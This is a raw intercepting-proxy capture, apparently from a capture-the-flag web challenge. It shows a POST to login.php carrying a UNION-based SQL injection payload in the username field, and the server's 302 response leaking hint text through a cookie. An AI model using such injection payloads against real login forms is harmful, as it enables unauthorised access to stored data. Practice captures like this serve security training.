 Request
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 111.198.29.45:37527
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://111.198.29.45:37527/login.php
Cookie: PHPSESSID=pvt04u87gpfdpf360i4426odp0
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 64
usr=' union select name,group_concat(hint) from Users --+&pw=123
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Date: Sun, 27 Oct 2019 07:17:33 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.6.30
Set-Cookie:
name=+my+fav+word+in+my+fav+paper%3F%21%2Cmy+love+is%E2%80%A6%3F%2Cthe+password+is+passwor
d; expires=Sun, 27-Oct-2019 07:18:33 GMT; Max-Age=60; path=/
Location: /
Content-Length: 699
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN">
<html>
<head>
<style>
blockquote { background: #eeeeee; }
h1 { border-bottom: solid black 2px; }
h2 { border-bottom: solid black 1px; }
.comment { color: darkgreen; }
</style>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<title>Login</title>
</head>
<body>
<div align=right class=lastmod>
Last Modified: Fri Mar  31:33:7 UTC 1337
</div>